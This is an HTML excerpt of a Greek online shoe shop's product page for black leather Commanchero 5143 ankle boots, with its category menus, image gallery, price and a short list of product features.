                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΠΑΠΟΥΤΣΙΑ" href="https://fashionsteps.gr/product-category/papoutsia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΑΠΟΥΤΣΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent megatop"><a title="Αρβυλάκια" href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" class="nasa-title-menu">Αρβυλάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μποτάκια" href="https://fashionsteps.gr/product-category/papoutsia/botakia/" class="nasa-title-menu">Μποτάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκαρπίνια" href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" class="nasa-title-menu">Σκαρπίνια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μπότες" href="https://fashionsteps.gr/product-category/papoutsia/botes/" class="nasa-title-menu">Μπότες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_odd"><a title="ΣΑΝΔΑΛΙΑ" href="https://fashionsteps.gr/product-category/sandalia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΣΑΝΔΑΛΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Γυναικεία" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" class="nasa-title-menu">Γυναικεία<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ελεύθερα" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" class="nasa-title-menu">Ελεύθερα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Δετά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" class="nasa-title-menu">Δετά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ανατομικά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" class="nasa-title-menu">Ανατομικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mαλακά Πέλματα / Πλατφόρμες" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" class="nasa-title-menu">Mαλακά Πέλματα / Πλατφόρμες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Παιδικά" href="https://fashionsteps.gr/product-category/sandalia/paidika/" class="nasa-title-menu">Παιδικά</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΤΣΑΝΤΕΣ" href="https://fashionsteps.gr/product-category/tsantes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΤΣΑΝΤΕΣ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Δερμάτινες" href="https://fashionsteps.gr/product-category/tsantes/dermatines/" class="nasa-title-menu">Δερμάτινες<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Σακίδια" href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" class="nasa-title-menu">Σακίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Χιαστή" href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" class="nasa-title-menu">Χιαστή</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Burban" href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" class="nasa-title-menu">Burban</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="LazyDayz" href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" class="nasa-title-menu">LazyDayz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Baglab" href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" class="nasa-title-menu">Baglab</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="ΠΟΡΤΟΦΟΛΙΑ" href="https://fashionsteps.gr/product-category/portofolia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΚΟΣΜΗΜΑΤΑ" href="https://fashionsteps.gr/product-category/kosmimata/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΚΟΣΜΗΜΑΤΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Δαχτυλίδια" href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" class="nasa-title-menu">Δαχτυλίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Βραχιόλια" href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" class="nasa-title-menu">Βραχιόλια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Κολιε" href="https://fashionsteps.gr/product-category/kosmimata/kolie/" class="nasa-title-menu">Κολιε</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκουλαρίκια" href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" class="nasa-title-menu">Σκουλαρίκια</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://fashionsteps.gr/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Ψάχνω για..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        ΑΝΑΖΗΤΗΣΗ                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://fashionsteps.gr/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Commanchero 5143 μαύρα αρβυλάκια</span><span class="breadcrumb"><a href="https://fashionsteps.gr/" title="Αρχική">Αρχική</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ">ΠΑΠΟΥΤΣΙΑ</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια">Αρβυλάκια</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-3911" class="post-3911 product type-product status-publish has-post-thumbnail product_cat-arvylakia product_cat-papoutsia berocket_brand-commanchero-original first instock purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-150x150.jpg"><a href="javascript:void(0);" title="IMG_E2675a" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_E2675a" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E2675a" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E2675a" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="3"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E2675a" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-595x595.jpg" data-full_href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" title="IMG_E2675a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E2675a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled-150x150.jpg 150w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro.jpg" class="woocommerce-additional-image product-image" title="IMG_E2677 (5143 mavro)"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E2677 (5143 mavro)" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a.jpg" class="woocommerce-additional-image product-image" title="IMG_E2679a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E2679a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a.jpg" class="woocommerce-additional-image product-image" title="IMG_E2681a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E2681a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Commanchero 5143 μαύρα αρβυλάκια</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/commanchero-515-mafro-arvylaki/" rel="next" class="icon-next-prev next" title="Commanchero 515 μαύρο αρβυλάκι">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Commanchero 515 μαύρο αρβυλάκι" href="https://fashionsteps.gr/product/commanchero-515-mafro-arvylaki/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2714-515-mavro-scaled-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Commanchero 515 μαύρο αρβυλάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2714-515-mavro-scaled-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2714-515-mavro-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2714-515-mavro-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2714-515-mavro-scaled-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Commanchero 515 μαύρο αρβυλάκι</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/commanchero-5103-bornto-kastorina/" rel="prev" class="icon-next-prev prev" title="Commanchero 5103 μπορντώ καστόρινα">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Commanchero 5103 μπορντώ καστόρινα" href="https://fashionsteps.gr/product/commanchero-5103-bornto-kastorina/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_9140-Large-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Commanchero 5103 μπορντώ καστόρινα" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_9140-Large-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_9140-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_9140-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_9140-Large-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Commanchero 5103 μπορντώ καστόρινα</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi>99,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<table class="variations iconic-wlv-variations" cellspacing="0">
			<tbody>
											<tr class="iconic-wlv-variations__row iconic-wlv-variations__row--pa_color">
					<td class="label iconic-wlv-variations__label">
						<strong class="iconic-wlv-variations__label">ΧΡΩΜΑ</strong><span class="iconic-wlv-variations__colon">:</span>						<span class="iconic-wlv-variations__selection" data-iconic-wlv-selected-term-label="Μαύρο">Μαύρο</span>
					</td>
										<td class="value iconic-wlv-variations__value">
								<ul class="iconic-wlv-terms iconic-wlv-term--buttons">
											<li class="iconic-wlv-terms__term iconic-wlv-terms__term--mavro iconic-wlv-terms__term--instock iconic-wlv-terms__term--current iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Μαύρο">
					<span class="iconic-wlv-terms__term-content"><img width="1920" height="2560" src="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Commanchero 5143 μαύρα αρβυλάκια" loading="lazy" /></span>				</li>
						</ul>
							</td>
				</tr>
							</tbody>
		</table>

		<div class="woocommerce-product-details__short-description">

	<p>• 100% δέρμα<br />
• Εσωτερική, μαλακή επένδυση<br />
• Λειτουργικό φερμουάρ<br />
• Σόλα εύκαμπτη και ξεκούραστη<br />
• Αδιάβροχο<br />
• Ελληνική ραφή</p>
</div>

<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;Hurry up! Sale end in:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
